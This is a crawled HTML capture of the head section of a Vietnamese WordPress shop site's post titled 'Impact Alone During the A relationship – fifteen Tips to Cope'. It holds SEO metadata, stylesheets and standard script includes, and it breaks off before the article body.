

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/
body_size: 20745
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Impact Alone During the A relationship – fifteen Tips to Cope - Thương gia đỗ</title>
<meta name="description" content="Impact Alone During the A relationship – fifteen Tips to Cope"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Impact Alone During the A relationship – fifteen Tips to Cope - Thương gia đỗ" />
<meta property="og:description" content="Impact Alone During the A relationship – fifteen Tips to Cope" />
<meta property="og:url" content="http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="lumenapp visitors" />
<meta property="og:updated_time" content="2022-07-06T12:22:00+07:00" />
<meta property="article:published_time" content="2022-07-06T11:58:02+07:00" />
<meta property="article:modified_time" content="2022-07-06T12:22:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Impact Alone During the A relationship – fifteen Tips to Cope - Thương gia đỗ" />
<meta name="twitter:description" content="Impact Alone During the A relationship – fifteen Tips to Cope" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"http://thuonggiado.bkns.biz/#website","url":"http://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://cdn6.littlethings.com/app/uploads/2016/02/0000_Layer-Comp-12-600x600.jpg","url":"https://cdn6.littlethings.com/app/uploads/2016/02/0000_Layer-Comp-12-600x600.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/#webpage","url":"http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/","name":"Impact Alone During the A relationship \u2013 fifteen Tips to Cope - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-07-06T11:58:02+07:00","dateModified":"2022-07-06T12:22:00+07:00","isPartOf":{"@id":"http://thuonggiado.bkns.biz/#website"},"primaryImageOfPage":{"@id":"https://cdn6.littlethings.com/app/uploads/2016/02/0000_Layer-Comp-12-600x600.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"http://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"http://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"Impact Alone During the A relationship \u2013 fifteen Tips to Cope - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-07-06T11:58:02+07:00","dateModified":"2022-07-06T12:22:00+07:00","articleSection":"lumenapp visitors","author":{"@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"description":"Impact Alone During the A relationship \u2013 fifteen Tips to Cope","name":"Impact Alone During the A relationship \u2013 fifteen Tips to Cope - Th\u01b0\u01a1ng gia \u0111\u1ed7","@id":"http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/#richSnippet","isPartOf":{"@id":"http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/#webpage"},"image":{"@id":"https://cdn6.littlethings.com/app/uploads/2016/02/0000_Layer-Comp-12-600x600.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="http://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="http://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Impact Alone During the A relationship – fifteen Tips to Cope Dòng bình luận" href="http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fimpact-alone-during-the-a-relationship-fifteen%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fimpact-alone-during-the-a-relationship-fifteen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
